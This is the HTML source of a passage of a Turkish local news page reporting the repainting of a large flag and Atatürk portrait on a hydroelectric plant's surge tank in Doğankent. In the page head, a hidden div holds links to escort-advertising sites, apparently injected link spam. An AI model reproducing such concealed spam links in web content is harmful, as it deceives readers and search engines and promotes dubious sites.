

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html
body_size: 15599
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Doğankent&#8217;in simgesi olan Bayrak boyandı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Doğankent&#8217;in simgesi olan Bayrak boyandı","headline": "Doğankent&#8217;in simgesi olan Bayrak boyandı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-06-2020 23:26","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı-509x336.jpg","articleSection" : "<p>TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak&#8217;ın tadilat ve boyanma işlemi yapılmıştır.</p>","articleBody" : "
<p><strong>Doğankent&#8217;in simgesi olan Bayrak boyandı</strong></p><p>TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak&#8217;ın tadilat ve boyanma işlemi yapılmıştır.</p><p>TKD Kuzey Enerji Üretim Anonim Şirketin Denge Bacası yapısının gövde betonuna, Cumhuriyetimizin 75. yıl dönümünde 1998 yılında, 22 yıl önce, Doğankent Kaymakamlığı ve EÜAŞ Genel Müdürlüğü tarafından Doğankent&#8217;in simgesi haline gelen Bayrak Söğütağzı Köyünden Reklam Tabelacı işyeri sahibi Nuri Kara tarafından Atatürk ve Türk Bayrağı çizdirilerek boyatılmıştı.</p><p>Tirebolu-Gümüşhane Karayolundan da görülen Bayrak Doğankent ilçesinin ve İşletmenin simgesi haline gelmiştir. Türk Bayrağı yapıldığında, 25X15 metre ( 375 metre kare ) ebatı ile Türkiye de, yüksekte yapılan üçüncü sırada yer almaktaydı.</p><p>Türk Bayrağı, üzerinden geçen yılların verdiği tahribatla boyası aşırı yıpranmış ve aşınmıştır. Doğankent&#8217;e gelen Kaymakamlar, Daire amirleri, Belediye ve halkın genel talep istekleri bayrağın tekrar boyanması yönünde olmuştur. Son dönemde Bayrak&#8217;ın boyanması işlemi Kaymakamlık, Doğankent halkı ve Belediye tarafından tekrar gündeme getirilmiştir.</p><p>TKD Kuzey Enerji Üretim Anonim Şirketi yöneticisi Hüseyin Öztürk, Bu kapsamda Kurum kuruluşlarımız ve vatandaşlarımızın istekleri doğrultusunda ilçemiz ve Doğankent HES&#8217;in simgesi haline gelen Türk Bayrağı ve Atatürk resmi için yapmış olduğumuz çalışma neticesinde Türk Bayrağını İşletmemize ve Doğankent&#8217;e yakışır hale getirmek içi kolları sıvayarak çizimini ve ilk boyasını yapan usta Nuri Kara&#8217;ya boyattık. Dedi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="62cb820e761a585d5d0137e9-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="62cb820e761a585d5d0137e9-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="62cb820e761a585d5d0137e9-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="62cb820e761a585d5d0137e9-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/15136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=15136' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="62cb820e761a585d5d0137e9-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" /><meta property="og:title" content="Doğankent&#8217;in simgesi olan Bayrak boyandı" /><meta property="og:description" content="TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak'ın tadilat ve boyanma işlemi yapılmıştır." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Doğankent&#8217;in simgesi olan Bayrak boyandı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Doğankent&#8217;in simgesi olan Bayrak boyandı" /><meta name="twitter:description" content="TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak'ın tadilat ve boyanma işlemi yapılmıştır." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-62cb820e761a585d5d0137e9-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-62cb820e761a585d5d0137e9-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-62cb820e761a585d5d0137e9-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı-509x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/06/Doğankentin-simgesi-olan-Bayrak-boyandı-509x336.jpg); margin-bottom: 0px; margin-right: 10px; 